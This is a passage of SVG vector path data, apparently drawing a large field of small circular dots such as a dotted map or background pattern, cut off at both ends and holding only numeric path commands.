1.27-.813.3-.431.43-.968.35-1.493a1.95 1.95 0 0 0-.27-.737c-.13-.225-.31-.42-.52-.575s-.44-.266-.69-.326a1.93 1.93 0 0 0-.77-.027 1.95 1.95 0 0 0-1.27.81c-.31.432-.43.97-.35 1.496a2.02 2.02 0 0 0 .67 1.205c.35.308.8.478 1.26.48.1-.008.2-.028.32-.028v.008zm11.54-1.805c.25-.037.5-.125.72-.26.23-.136.42-.315.57-.527a1.9 1.9 0 0 0 .33-.712 1.9 1.9 0 0 0 .04-.787 1.94 1.94 0 0 0-.25-.739c-.13-.227-.3-.424-.51-.581a1.86 1.86 0 0 0-1.45-.365c-.25.035-.5.121-.72.254a1.92 1.92 0 0 0-.57.522c-.16.211-.27.452-.33.708a2.07 2.07 0 0 0-.04.784c.07.475.31.908.66 1.221.36.312.81.483 1.28.482h.27zm11.33-1.644h.25c.25-.034.5-.118.72-.249a2.06 2.06 0 0 0 .58-.515c.15-.209.27-.447.33-.702a2.05 2.05 0 0 0 .05-.78 2.04 2.04 0 0 0-.76-1.328c-.41-.323-.93-.466-1.45-.397-.25.037-.5.125-.72.259s-.41.311-.57.522c-.15.21-.26.45-.33.705-.06.256-.07.521-.04.782.07.478.3.916.66 1.233.35.316.81.49 1.28.49v-.02zm874.51-1.523c.31-.422.44-.955.38-1.482-.07-.526-.34-1.003-.75-1.325-.21-.162-.44-.282-.68-.352a1.94 1.94 0 0 0-.77-.054c-.25.033-.49.118-.72.25a2.03 2.03 0 0 0-.57.517c-.31.42-.45.952-.39 1.478.07.526.33 1.004.74 1.329a1.98 1.98 0 0 0 1.19.422c.31-.004.6-.077.87-.214s.51-.335.7-.579v.01zm-862.66-.04a1.93 1.93 0 0 0 .73-.245c.22-.131.41-.306.57-.515s.27-.448.34-.704a2.06 2.06 0 0 0 .04-.782c-.03-.262-.11-.515-.24-.744a2.07 2.07 0 0 0-.5-.591 1.92 1.92 0 0 0-.68-.345 1.9 1.9 0 0 0-.77-.044c-.51.069-.97.345-1.29.766a2.1 2.1 0 0 0-.39 1.48 2.05 2.05 0 0 0 .66 1.241 1.93 1.93 0 0 0 1.28.503l.25-.03v.01zm11.37-1.604h.25c.51-.07.98-.346 1.29-.767a2.01 2.01 0 0 0 .39-1.481 1.97 1.97 0 0 0-.25-.744 2.05 2.05 0 0 0-.5-.589 1.98 1.98 0 0 0-.69-.344c-.25-.067-.51-.082-.77-.046-.51.075-.97.355-1.28.78a2.07 2.07 0 0 0-.38 1.486c.06.481.3.922.65 1.24a1.91 1.91 0 0 0 1.29.483v-.018zm11.56-1.767h.31c.26-.041.5-.134.72-.273a1.95 1.95 0 0 0 .56-.534 2.07 2.07 0 0 0 .32-.715c.06-.257.07-.523.02-.784a2 2 0 0 0-.78-1.304 1.89 1.89 0 0 0-1.44-.361 1.92 1.92 0 0 0-.72.273c-.22.139-.41.32-.56.534a2.08 2.08 0 0 0-.32.715 1.89 1.89 0 0 0-.02.785c.07.467.3.893.65 1.202a1.93 1.93 0 0 0 1.26.482v-.02zm530.47-1.404c.13-.226.21-.477.25-.738s.02-.526-.04-.781a2.04 2.04 0 0 0-.33-.706c-.15-.21-.35-.388-.57-.522a1.86 1.86 0 0 0-.72-.257 1.9 1.9 0 0 0-.76.047c-.25.067-.48.183-.69.343a2.04 2.04 0 0 0-.5.587 2.06 2.06 0 0 0-.21 1.518c.13.513.45.955.89 1.229a2.06 2.06 0 0 0 1 .281 1.87 1.87 0 0 0 .97-.27c.3-.178.54-.432.71-.739v.008zm-518.56-.701a1.87 1.87 0 0 0 .71-.298c.22-.146.4-.335.55-.555.14-.22.24-.467.29-.727s.05-.527 0-.787c-.1-.519-.4-.975-.83-1.271s-.95-.408-1.46-.311a1.99 1.99 0 0 0-.71.297c-.21.147-.39.335-.54.555-.14.22-.24.467-.29.727s-.05.528 0 .787c.08.457.32.869.67 1.165a1.93 1.93 0 0 0 1.24.46c.12-.01.26-.047.38-.047l-.01.005zm11.53-2.608v.021a2.02 2.02 0 0 0 1.21-.911 2.06 2.06 0 0 0 .23-1.518 2.01 2.01 0 0 0-.88-1.243 1.92 1.92 0 0 0-1.48-.241 1.97 1.97 0 0 0-.7.328c-.21.156-.38.352-.52.578-.13.226-.22.476-.26.738a2.07 2.07 0 0 0 .03.784c.11.435.35.82.7 1.096.34.276.76.426 1.2.427a1.93 1.93 0 0 0 .47-.063v.004zm823.77-.764a2.06 2.06 0 0 0 .43-.65 2.04 2.04 0 0 0 .15-.772 2.04 2.04 0 0 0-.15-.773 2.06 2.06 0 0 0-.43-.65c-.18-.188-.4-.338-.63-.44a1.9 1.9 0 0 0-1.5 0c-.23.102-.45.252-.63.44a2.06 2.06 0 0 0-.43.65 2.04 2.04 0 0 0-.15.773 2.04 2.04 0 0 0 .15.772 2.06 2.06 0 0 0 .43.65c.37.371.86.58 1.37.582v.02c.26.001.52-.052.76-.156a1.89 1.89 0 0 0 .63-.452v.006zm-812.93-2.364h-.02.02zm.55-.08c.49-.163.9-.519 1.14-.992a2.05 2.05 0 0 0 .15-1.535 2.03 2.03 0 0 0-.96-1.169c-.46-.244-1-.293-1.49-.135-.24.078-.47.205-.66.374a1.96 1.96 0 0 0-.69 1.358c-.02.262.01.525.08.775.13.408.38.764.71 1.017a1.95 1.95 0 0 0 1.16.387c.19 0 .38-.029.56-.084v.004zm501.98-3.329c.16-.212.27-.453.33-.709a2.06 2.06 0 0 0 .04-.782c-.04-.261-.13-.512-.26-.738a1.93 1.93 0 0 0-.52-.579 1.91 1.91 0 0 0-.68-.334c-.25-.064-.51-.077-.77-.038a1.91 1.91 0 0 0-.71.266c-.22.136-.42.315-.57.527-.3.43-.43.965-.36 1.491a2.07 2.07 0 0 0 .77 1.317c.34.249.74.382 1.16.381a1.97 1.97 0 0 0 .88-.215 2.09 2.09 0 0 0 .7-.595l-.01.008zm-490.87-1.845c.22-.138.41-.319.55-.532a2.05 2.05 0 0 0 .32-.711 2.04 2.04 0 0 0 .01-.779c-.04-.259-.14-.505-.27-.726-.14-.223-.31-.417-.52-.57a1.93 1.93 0 0 0-.69-.323 1.91 1.91 0 0 0-.76-.025 1.93 1.93 0 0 0-.71.277 1.97 1.97 0 0 0-.56.535 1.88 1.88 0 0 0-.31.715 2.07 2.07 0 0 0-.03.784c.04.26.14.509.27.733.18.287.43.523.72.687s.61.252.94.254c.37.002.74-.112 1.04-.325v.006zm809.86-.123c.2-.158.38-.356.51-.583s.21-.479.25-.74a2.06 2.06 0 0 0-.05-.782c-.07-.255-.18-.493-.34-.702-.31-.426-.77-.707-1.28-.782a1.91 1.91 0 0 0-1.45.381 2.02 2.02 0 0 0-.75 1.325 2.01 2.01 0 0 0 .38 1.482 1.92 1.92 0 0 0 .68.594c.28.14.58.211.88.208a1.83 1.83 0 0 0 1.17-.407v.006zm9.57-6.437a2.06 2.06 0 0 0 .58-.515c.16-.209.27-.449.34-.704a2.07 2.07 0 0 0 .05-.784 1.97 1.97 0 0 0-.25-.745c-.12-.229-.29-.43-.49-.592s-.44-.28-.68-.349c-.25-.069-.51-.087-.76-.052-.26.034-.5.121-.72.253-.23.129-.42.302-.58.509s-.27.445-.34.699a1.87 1.87 0 0 0-.05.78 1.93 1.93 0 0 0 .24.74 1.99 1.99 0 0 0 .72.746 1.94 1.94 0 0 0 .98.277c.34-.004.67-.096.96-.269v.006zm-321.05-.479a2.06 2.06 0 0 0 .54-1.423c-.01-.53-.21-1.035-.58-1.407a1.97 1.97 0 0 0-1.4-.558c-.51.007-1.01.222-1.37.598-.36.386-.56.902-.55 1.436a2.06 2.06 0 0 0 .6 1.412c.18.182.39.326.62.423s.48.144.73.14c.27 0 .53-.057.77-.164a1.96 1.96 0 0 0 .64-.463v.006zm-489.14-1.246c.16-.202.29-.436.36-.688a1.87 1.87 0 0 0 .08-.779c-.02-.262-.1-.517-.22-.75a1.96 1.96 0 0 0-.48-.608c-.2-.168-.42-.294-.67-.371s-.5-.102-.76-.076a1.92 1.92 0 0 0-.73.228c-.23.125-.43.295-.59.499s-.29.436-.36.687a2.25 2.25 0 0 0-.08.775 2.16 2.16 0 0 0 .23.746c.12.231.28.435.48.6a1.81 1.81 0 0 0 1.23.461 1.86 1.86 0 0 0 .84-.187c.26-.126.49-.312.67-.543v.006zm820.48-3.509c.48-.211.85-.604 1.05-1.095.19-.491.19-1.041-.01-1.53-.21-.492-.59-.881-1.08-1.08a1.91 1.91 0 0 0-1.5.017 1.89 1.89 0 0 0-.63.438c-.18.188-.32.411-.42.655-.09.245-.14.506-.13.769 0 .263.06.522.16.763.15.365.4.678.72.896s.7.333 1.08.329c.26.004.53-.054.77-.168l-.01.006zm-323.55-4.49c.32-.418.46-.948.4-1.474s-.33-1.006-.73-1.334a2 2 0 0 0-.69-.353c-.25-.071-.51-.089-.76-.056a1.9 1.9 0 0 0-.73.252 2.08 2.08 0 0 0-.58.52 2.04 2.04 0 0 0-.38 1.478 1.99 1.99 0 0 0 .74 1.33c.34.271.76.419 1.19.421.3.003.59-.067.86-.204a1.91 1.91 0 0 0 .68-.584v.004zm334.35.318c.5-.165.91-.524 1.14-.997s.27-1.024.11-1.529-.51-.924-.97-1.164-.99-.283-1.49-.118c-.49.169-.9.531-1.13 1.008a2.05 2.05 0 0 0-.12 1.537c.13.399.38.745.72.99.33.245.73.377 1.14.376.21.004.41-.033.61-.109l-.01.006zm-825.01-3.108c.09-.243.15-.504.15-.768s-.05-.525-.15-.769a2.06 2.06 0 0 0-.42-.652c-.18-.187-.4-.335-.64-.436a1.87 1.87 0 0 0-.74-.153c-.26-.001-.51.051-.75.152-.23.1-.45.248-.63.434s-.32.407-.42.65a2.22 2.22 0 0 0-.16.765 2.03 2.03 0 0 0 .15.77 1.77 1.77 0 0 0 .42.653c.18.188.39.336.63.437a2.03 2.03 0 0 0 .76.16 1.91 1.91 0 0 0 1.09-.341c.32-.223.57-.539.71-.908v.006zm836.21-.822c.24-.098.45-.242.64-.426.18-.184.33-.403.43-.645a2.23 2.23 0 0 0 .16-.766c0-.264-.05-.526-.14-.77-.2-.492-.57-.885-1.05-1.095-.47-.21-1.01-.22-1.49-.028a1.88 1.88 0 0 0-.64.425c-.19.183-.33.403-.44.645-.1.242-.15.502-.15.766a2.02 2.02 0 0 0 .13.771 2.05 2.05 0 0 0 .72.917 1.94 1.94 0 0 0 1.1.344c.25.003.5-.044.73-.14v.002zm10.8-5.194c.22-.125.43-.295.59-.5s.28-.442.36-.696c.07-.254.09-.52.06-.783a2.16 2.16 0 0 0-.23-.749c-.12-.23-.29-.433-.49-.597a1.96 1.96 0 0 0-.67-.359c-.25-.073-.5-.095-.76-.065a1.89 1.89 0 0 0-.72.239c-.23.123-.43.291-.59.494a1.97 1.97 0 0 0-.35.691c-.08.252-.1.517-.07.778a2.13 2.13 0 0 0 .23.744 2.01 2.01 0 0 0 .72.764 1.92 1.92 0 0 0 1 .279c.32-.002.64-.086.92-.244v.004zm-349.49-1.161c.13-.222.23-.471.27-.73.05-.26.04-.527-.01-.784-.06-.258-.16-.501-.31-.716s-.34-.398-.56-.538c-.44-.286-.96-.384-1.47-.271-.5.113-.94.426-1.22.873-.14.222-.24.47-.28.73s-.04.525.02.782a2.07 2.07 0 0 0 .31.716 1.96 1.96 0 0 0 .55.539c.31.21.67.322 1.04.319.33.003.65-.081.94-.243s.54-.397.72-.684v.007zm-494.18-4.775a2.04 2.04 0 0 0-.33-1.499c-.29-.436-.74-.733-1.25-.826-.26-.046-.52-.041-.77.016s-.49.164-.7.314-.39.343-.52.565c-.14.222-.24.47-.28.73-.05.259-.04.525.01.782.06.258.16.501.31.717s.33.401.55.543a1.98 1.98 0 0 0 .71.284c.11.016.22.023.33.02.46.001.91-.164 1.26-.466.36-.302.6-.722.68-1.186v.006zm853.76-.7c.41-.322.68-.799.75-1.325a2.01 2.01 0 0 0-.38-1.483h.03c-.32-.425-.78-.707-1.29-.782a1.93 1.93 0 0 0-1.45.381c-.2.158-.38.356-.51.583s-.21.477-.25.738-.02.526.04.781a2.04 2.04 0 0 0 .33.706c.19.249.43.451.7.59a1.95 1.95 0 0 0 .88.212c.42-.008.82-.15 1.15-.405v.004zm-353.61-5.034c.24-.472.29-1.022.14-1.532a2 2 0 0 0-.94-1.195 1.91 1.91 0 0 0-1.49-.152c-.5.154-.92.504-1.16.974a2.04 2.04 0 0 0 .79 2.727 1.91 1.91 0 0 0 .92.221 1.91 1.91 0 0 0 1.01-.279c.31-.185.56-.451.74-.77l-.01.006zm362.6-3.149c.35-.383.55-.895.54-1.424s-.23-1.033-.6-1.401a1.91 1.91 0 0 0-1.39-.555 1.93 1.93 0 0 0-1.37.613c-.35.381-.55.893-.54 1.423 0 .53.21 1.036.58 1.407.37.362.86.563 1.37.561a1.85 1.85 0 0 0 .77-.163 1.94 1.94 0 0 0 .64-.467v.006zm-861.29-3.188a2.03 2.03 0 0 0-.44-1.465 1.93 1.93 0 0 0-1.32-.719c-.51-.05-1.02.112-1.42.451s-.65.825-.7 1.354a2.04 2.04 0 0 0 .07.778c.08.252.2.486.36.69a2.13 2.13 0 0 0 .59.494 1.95 1.95 0 0 0 .74.226h.19v.02a1.94 1.94 0 0 0 1.32-.532c.35-.34.57-.805.62-1.303l-.01.006zm503.95-4.532c.1-.24.17-.499.18-.763a2.05 2.05 0 0 0-.12-.776 2.12 2.12 0 0 0-.4-.669c-.18-.193-.39-.35-.62-.46s-.48-.174-.74-.186c-.25-.012-.51.028-.75.117a2.01 2.01 0 0 0-.64.403c-.19.177-.34.39-.45.627s-.17.496-.19.76c-.01.263.03.527.12.775.08.248.22.476.39.671.18.194.38.351.62.461.26.118.53.181.82.183.37.003.73-.104 1.05-.308s.57-.495.73-.841v.006zm364.92-1.845c.29-.439.4-.979.31-1.502-.1-.523-.39-.985-.82-1.286a1.91 1.91 0 0 0-.7-.308c-.25-.054-.51-.057-.76-.009s-.5.148-.71.292c-.22.144-.4.331-.55.548-.29.439-.4.978-.3 1.501.09.522.38.984.81 1.285.33.236.72.363 1.12.363.31-.005.62-.088.9-.243s.52-.377.7-.647v.006zm-867.77-5.596a2.04 2.04 0 0 0-.07-.777 2 2 0 0 0-.35-.693c-.15-.205-.35-.375-.58-.502a1.9 1.9 0 0 0-.72-.234 1.92 1.92 0 0 0-1.44.435c-.41.335-.67.821-.73 1.352-.05.529.1 1.057.43 1.47.32.413.79.678 1.31.736.07.014.14.02.21.02.49-.002.95-.189 1.31-.523s.58-.794.63-1.288v.004zm507.57-3.652a1.84 1.84 0 0 0 .16-.765 2.02 2.02 0 0 0-.14-.769c-.1-.244-.24-.466-.42-.653s-.39-.336-.63-.438a1.92 1.92 0 0 0-.75-.156c-.26-.001-.51.051-.75.151s-.45.249-.64.436a2.05 2.05 0 0 0-.42.652c-.1.244-.15.505-.15.769a2.02 2.02 0 0 0 .15.768c.09.244.24.466.42.653s.4.334.63.435c.24.104.49.158.75.161a1.94 1.94 0 0 0 1.79-1.248v.004zm366.2-1.403a2.19 2.19 0 0 0 .19-.758 2.05 2.05 0 0 0-.1-.778c-.08-.249-.21-.479-.39-.677a1.94 1.94 0 0 0-.6-.475c-.47-.229-1-.26-1.49-.088-.48.173-.88.535-1.11 1.009-.12.236-.19.494-.2.759-.02.264.01.529.1.779.08.251.21.482.38.679a2.1 2.1 0 0 0 .62.472 1.83 1.83 0 0 0 .84.201c.36.003.72-.101 1.03-.301.32-.2.57-.486.73-.826v.004zm-874.18-5.074c.47.001.93-.178 1.29-.503a2.02 2.02 0 0 0 .64-1.26h0a2.04 2.04 0 0 0-.41-1.471c-.31-.416-.78-.688-1.29-.757a1.9 1.9 0 0 0-.76.053 1.87 1.87 0 0 0-.68.352c-.2.162-.37.364-.49.595-.13.23-.21.483-.24.745a2.07 2.07 0 0 0 .06.783c.06.255.18.494.34.703s.35.383.58.513a1.89 1.89 0 0 0 .72.247h.24zm512.44-4.671a2.03 2.03 0 0 0-.02-1.531c-.2-.489-.58-.876-1.06-1.076-.23-.1-.49-.151-.74-.15a1.92 1.92 0 0 0-.75.158c-.24.102-.45.252-.63.44s-.32.411-.42.655a2.22 2.22 0 0 0-.14.768c0 .263.05.524.15.767s.24.462.43.646c.18.184.4.329.64.426a1.87 1.87 0 0 0 .72.163 1.96 1.96 0 0 0 1.1-.35c.32-.226.57-.546.72-.92v.004zm366.65-1.223h.02c.22-.484.23-1.035.05-1.532s-.55-.898-1.02-1.117a1.97 1.97 0 0 0-.74-.185 1.92 1.92 0 0 0-.76.122c-.24.091-.46.231-.65.41s-.34.395-.45.635c-.21.487-.23 1.042-.05 1.542.19.5.55.906 1.03 1.128.25.114.52.175.8.18a1.92 1.92 0 0 0 1.06-.321c.32-.211.56-.512.71-.866v.004zm-878.08-6.077c.51.001.99-.196 1.35-.551s.58-.839.61-1.354c.01-.263-.03-.527-.11-.775-.09-.249-.22-.477-.4-.673-.17-.195-.38-.354-.61-.467a1.87 1.87 0 0 0-.74-.19 1.92 1.92 0 0 0-1.4.521c-.39.357-.62.853-.65 1.384a2.04 2.04 0 0 0 .11.775c.09.249.22.477.39.673s.38.354.62.467a1.87 1.87 0 0 0 .74.19h.09zm515.78-3.892c.19-.495.17-1.044-.04-1.529a1.94 1.94 0 0 0-1.07-1.056c-.24-.098-.5-.147-.75-.142-.26.004-.51.061-.75.167a2.02 2.02 0 0 0-.62.452c-.17.191-.31.417-.4.664-.1.245-.14.506-.14.769.01.263.07.522.17.763a1.88 1.88 0 0 0 .44.638 1.86 1.86 0 0 0 .64.417 1.75 1.75 0 0 0 .7.14c.4.002.78-.12 1.11-.349a1.97 1.97 0 0 0 .72-.936l-.01.002zm367.38-.7c.25-.468.31-1.018.16-1.529-.14-.511-.48-.942-.94-1.198a1.91 1.91 0 0 0-1.48-.156c-.5.15-.92.494-1.17.958-.24.469-.3 1.017-.15 1.527s.48.94.93 1.2a1.98 1.98 0 0 0 .94.241 1.91 1.91 0 0 0 .99-.284c.31-.184.55-.447.72-.763v.004zm-882.9-7.42c.25-.004.5-.059.74-.163a1.89 1.89 0 0 0 .62-.442c.18-.188.32-.411.41-.654a1.84 1.84 0 0 0 .14-.767c0-.263-.05-.524-.15-.767s-.25-.462-.43-.647c-.19-.184-.41-.33-.64-.428-.24-.099-.5-.148-.75-.145-.52.011-1.01.23-1.37.609s-.57.888-.57 1.418c.01.527.22 1.029.59 1.4.36.37.86.58 1.37.584l.04.002zm888.92-2.748c.14-.22.23-.466.28-.724a2.04 2.04 0 0 0-.02-.779c-.05-.256-.16-.498-.31-.711a2.04 2.04 0 0 0-.55-.531c-.22-.142-.46-.24-.71-.287s-.51-.042-.75.014c-.25.056-.49.162-.7.312s-.38.342-.52.563-.23.469-.28.729a2.07 2.07 0 0 0 .02.784c.05.257.16.5.31.715s.34.398.55.537a1.83 1.83 0 0 0 1.04.323c.33 0 .65-.088.94-.254s.53-.407.7-.697v.006zm-369.37-.519c.08-.249.11-.512.09-.774a1.81 1.81 0 0 0-.2-.753c-.11-.235-.27-.444-.46-.616a2.02 2.02 0 0 0-.66-.384 1.96 1.96 0 0 0-.76-.103c-.26.018-.51.087-.74.205a1.98 1.98 0 0 0-.61.48c-.17.199-.29.431-.38.682a2.06 2.06 0 0 0 .11 1.523c.23.474.64.834 1.12 1.003.2.08.42.113.63.099.41.001.81-.131 1.14-.376.34-.246.59-.593.72-.992v.006zm374.04-8.67h-.02.02zm1.62-.9c.28-.447.38-.991.27-1.513-.1-.522-.4-.98-.84-1.275a1.86 1.86 0 0 0-.7-.291c-.26-.048-.52-.044-.77.012s-.49.163-.7.314-.38.344-.52.567c-.28.447-.38.989-.27 1.508s.42.972.85 1.26a1.96 1.96 0 0 0 1.05.318 1.88 1.88 0 0 0 .92-.239c.29-.158.53-.385.71-.663v.002zm-895.64.822c.25-.02.5-.092.73-.212s.44-.285.61-.486c.16-.201.29-.435.37-.687a2.06 2.06 0 0 0 .09-.781 2.04 2.04 0 0 0-.68-1.365c-.39-.346-.9-.518-1.41-.48a1.94 1.94 0 0 0-1.33.706c-.34.405-.51.929-.47 1.46.04.504.26.974.62 1.316.37.342.84.531 1.33.529h.14zm523.34-2.928c.12-.518.04-1.067-.23-1.525a1.96 1.96 0 0 0-1.2-.923c-.5-.127-1.03-.044-1.48.231a1.99 1.99 0 0 0-.88 1.235 1.86 1.86 0 0 0-.04.779c.03.26.12.51.25.736a1.9 1.9 0 0 0 .51.579c.2.156.44.269.68.332.16.05.33.071.49.06a1.93 1.93 0 0 0 1.2-.419c.34-.273.59-.655.7-1.087v.002zm378.71-7.981c.14-.22.23-.466.28-.724s.05-.524 0-.782a2.28 2.28 0 0 0-.3-.718c-.15-.216-.34-.401-.55-.544a1.92 1.92 0 0 0-1.47-.279c-.5.109-.94.42-1.23.863-.28.444-.37.984-.27 1.502a2.03 2.03 0 0 0 .84 1.263c.31.216.68.335 1.06.343a1.87 1.87 0 0 0 .93-.245c.29-.162.53-.397.71-.681v.002zm-903.18-1.063c.25-.035.5-.121.72-.254s.41-.31.57-.521a2.04 2.04 0 0 0 .33-.708c.06-.256.07-.522.03-.783v-.02a1.91 1.91 0 0 0-.24-.736c-.13-.227-.3-.424-.51-.583a1.86 1.86 0 0 0-.68-.34c-.24-.066-.5-.082-.75-.046a1.98 1.98 0 0 0-1.3.779 2.07 2.07 0 0 0-.38 1.487c.06.482.3.923.66 1.24s.82.49 1.29.485h.26zm526.79-2.948a2.06 2.06 0 0 0-.04-.782c-.07-.255-.18-.494-.33-.705-.16-.21-.35-.387-.57-.521s-.47-.222-.72-.258a1.9 1.9 0 0 0-.77.038c-.24.064-.48.179-.68.338-.21.159-.38.358-.51.586a2.15 2.15 0 0 0-.25.742c-.07.524.06 1.056.37 1.48a1.94 1.94 0 0 0 1.27.786c.1 0 .2.02.3.02a1.91 1.91 0 0 0 1.27-.495c.36-.317.59-.754.66-1.231v.002zm382.79-6.057c.28-.444.38-.985.27-1.503a1.95 1.95 0 0 0-.84-1.262c-.43-.289-.96-.39-1.47-.281s-.95.419-1.24.862a2.09 2.09 0 0 0-.28.727c-.05.259-.04.525.01.783.06.257.16.501.31.717a1.83 1.83 0 0 0 .55.541c.31.214.68.333 1.05.341.33.001.65-.084.94-.246a1.96 1.96 0 0 0 .7-.681v.002zm-680.62-2.565c.51.005 1-.2 1.37-.568a2.06 2.06 0 0 0 .58-1.397c.01-.264-.04-.527-.13-.773a1.93 1.93 0 0 0-.41-.663 2 2 0 0 0-.62-.447 1.89 1.89 0 0 0-.75-.162c-.26-.006-.52.041-.76.138s-.46.242-.64.427c-.19.184-.33.404-.44.648-.1.243-.15.505-.15.77a2.06 2.06 0 0 0 .56 1.419 1.94 1.94 0 0 0 1.37.608h.02zm11.79-.22c.52-.026 1-.26 1.35-.651a2.03 2.03 0 0 0 .51-1.435 2.09 2.09 0 0 0-.64-1.396 1.94 1.94 0 0 0-1.41-.529c-.26.013-.51.077-.74.19s-.44.272-.61.468a1.97 1.97 0 0 0-.4.672 2.26 2.26 0 0 0-.11.776c.03.513.25.995.61 1.349a1.97 1.97 0 0 0 1.35.556h.09zm-242.57-.08a1.97 1.97 0 0 0 1.24-.847c.29-.44.4-.979.3-1.5a2.09 2.09 0 0 0-.28-.727c-.15-.22-.33-.41-.54-.557s-.45-.25-.7-.301a1.92 1.92 0 0 0-.77.003c-.25.049-.49.148-.7.293-.22.144-.4.331-.54.549a1.92 1.92 0 0 0-.3.722c-.05.258-.05.524 0 .782.09.457.32.869.67 1.165a1.93 1.93 0 0 0 1.24.46c.12-.004.26-.046.38-.046v.004zm219.08-.402c.48.004.94-.177 1.3-.507s.58-.784.63-1.275c.05-.526-.1-1.053-.42-1.466a1.94 1.94 0 0 0-1.3-.74h-.02a1.85 1.85 0 0 0-.75.072c-.25.075-.48.199-.67.365a1.96 1.96 0 0 0-.49.603c-.12.231-.19.485-.22.747-.05.526.1 1.053.42 1.466a1.94 1.94 0 0 0 1.3.74l.22-.005zm35.21-.28c.52-.036 1-.28 1.34-.678s.51-.917.48-1.446a2.2 2.2 0 0 0-.2-.758c-.11-.237-.27-.448-.47-.622a1.92 1.92 0 0 0-.66-.389 1.91 1.91 0 0 0-.76-.098c-.52.036-1 .28-1.34.678a2.05 2.05 0 0 0-.48 1.448c.04.508.26.985.62 1.334s.84.546 1.34.551c.06-.004.09-.024.13-.024v.004zm273.73-.622a1.93 1.93 0 0 0 1.32-.526c.36-.337.59-.8.64-1.299.02-.261-.01-.524-.08-.774a2.15 2.15 0 0 0-.36-.685 2.13 2.13 0 0 0-.59-.489 1.96 1.96 0 0 0-.73-.218 1.92 1.92 0 0 0-1.43.45c-.4.339-.65.826-.7 1.355s.12 1.059.45 1.469.81.666 1.33.715l.15.002zm-262.03-.259c.52-.04.99-.289 1.33-.691a2.02 2.02 0 0 0 .47-1.454c-.04-.529-.28-1.02-.68-1.366a1.91 1.91 0 0 0-1.41-.479 1.9 1.9 0 0 0-.74.204c-.23.118-.43.281-.6.48a1.98 1.98 0 0 0-.38.681c-.08.251-.12.515-.1.778a2.06 2.06 0 0 0 .62 1.324 1.97 1.97 0 0 0 1.34.543c.05.002.1-.006.15-.024v.004zm-56.56-2.346c.06-.256.07-.521.03-.781a2.1 2.1 0 0 0-.27-.731c-.14-.222-.32-.415-.53-.565s-.44-.257-.7-.311c-.25-.06-.5-.068-.76-.025a1.95 1.95 0 0 0-.71.278 1.97 1.97 0 0 0-.56.536c-.15.215-.25.458-.31.715a2.06 2.06 0 0 0 .27 1.513c.27.45.71.77 1.22.893.14.022.28.035.42.038a1.88 1.88 0 0 0 1.22-.438c.35-.284.59-.682.68-1.126v.004zm68.24 1.382a1.93 1.93 0 0 0 .74-.213c.23-.12.43-.285.6-.486.16-.201.29-.434.37-.686s.11-.516.09-.779c-.05-.531-.3-1.022-.7-1.364a1.93 1.93 0 0 0-1.43-.463c-.51.048-.99.303-1.32.708-.34.405-.5.929-.46 1.458.04.503.26.973.62 1.315a1.95 1.95 0 0 0 1.33.53c.06.003.11-.006.16-.024v.004zm11.68-1.023c.52-.049 1-.306 1.33-.715s.49-.938.45-1.469c-.05-.531-.3-1.022-.7-1.364a1.93 1.93 0 0 0-1.43-.463 1.95 1.95 0 0 0-1.32.722c-.34.409-.5.935-.46 1.466.05.499.28.961.64 1.299a1.94 1.94 0 0 0 1.32.526l.17-.002zm11.68-1.103c.51-.058.99-.321 1.32-.734s.48-.941.44-1.472a2.16 2.16 0 0 0-.22-.749c-.12-.233-.29-.439-.48-.607a1.96 1.96 0 0 0-.68-.37 1.87 1.87 0 0 0-.75-.079 1.97 1.97 0 0 0-1.33.719c-.33.408-.49.935-.45 1.465a2.01 2.01 0 0 0 .64 1.296c.36.336.82.525 1.31.529l.2.002zm11.66-1.183a1.95 1.95 0 0 0 .73-.222c.22-.123.42-.291.59-.495.16-.203.28-.438.35-.69a2.04 2.04 0 0 0 .07-.777c-.03-.262-.1-.517-.22-.75s-.28-.438-.48-.606a2.01 2.01 0 0 0-.67-.37c-.25-.077-.51-.104-.76-.079-.52.058-.99.322-1.32.734a2.05 2.05 0 0 0-.44 1.472c.05.495.28.954.64 1.287s.83.518 1.31.518c.07.001.14-.007.2-.024v.002zm-114.53-1.284c.09-.246.14-.509.13-.773 0-.264-.06-.525-.16-.768s-.25-.461-.44-.644c-.18-.183-.4-.326-.64-.422s-.5-.138-.76-.131c-.25.008-.5.067-.74.175a2.04 2.04 0 0 0-.62.454c-.18.192-.31.417-.4.663-.1.245-.14.507-.14.77a2 2 0 0 0 .17.762c.1.241.25.458.44.639.18.181.4.323.64.416.23.085.46.132.7.141a1.94 1.94 0 0 0 1.11-.353 2.01 2.01 0 0 0 .71-.933v.004zm719.61-.118c.13-.223.23-.471.27-.73s.04-.526-.02-.783-.16-.5-.31-.715-.33-.399-.55-.539-.46-.242-.71-.29a1.89 1.89 0 0 0-.76.013 1.94 1.94 0 0 0-.7.313c-.21.151-.39.343-.53.565a2.09 2.09 0 0 0-.26 1.508c.11.519.42.972.85 1.26.32.208.68.318 1.06.318a1.88 1.88 0 0 0 .94-.242 2 2 0 0 0 .72-.682v.004zm-593.4.201a2 2 0 0 0 .73-.24 2.02 2.02 0 0 0 .93-1.206c.07-.254.09-.52.06-.783a2.04 2.04 0 0 0-.74-1.331 1.9 1.9 0 0 0-1.43-.411c-.51.06-.98.326-1.3.739-.33.413-.48.941-.42 1.467.05.49.28.943.63 1.272.36.33.82.513 1.3.515a.98.98 0 0 0 .24-.026v.004zm11.81-2.247c.5-.152.92-.498 1.17-.964a2.07 2.07 0 0 0 .17-1.524 2.04 2.04 0 0 0-.93-1.202c-.45-.259-.98-.325-1.48-.182a1.9 1.9 0 0 0-.68.357c-.2.164-.37.368-.5.599-.12.231-.2.485-.23.748s-.01.529.07.783a1.97 1.97 0 0 0 .7 1.05c.33.264.75.409 1.17.414.19-.009.37-.036.55-.083l-.01.004zm-148.68-2.747c.25-.461.32-1.006.18-1.517-.13-.511-.46-.946-.91-1.21-.22-.134-.47-.222-.72-.258-.26-.036-.51-.02-.76.046s-.49.184-.69.344a1.93 1.93 0 0 0-.51.588c-.25.463-.32 1.012-.18 1.526a1.99 1.99 0 0 0 .91 1.221 1.93 1.93 0 0 0 .97.261c.35-.002.69-.095.99-.271s.54-.429.72-.734v.004zm-189.85.241c.25-.055.49-.161.7-.311s.39-.343.53-.565.23-.47.28-.73c.04-.26.03-.526-.02-.783-.11-.518-.42-.969-.86-1.254-.43-.286-.96-.383-1.47-.27-.5.115-.94.431-1.22.879s-.37.991-.26 1.509c.09.447.33.848.67 1.136a1.93 1.93 0 0 0 1.22.447 1.66 1.66 0 0 0 .43-.062v.004zm532.91-3.512c0-.262-.04-.523-.14-.766-.09-.244-.24-.465-.42-.652a1.87 1.87 0 0 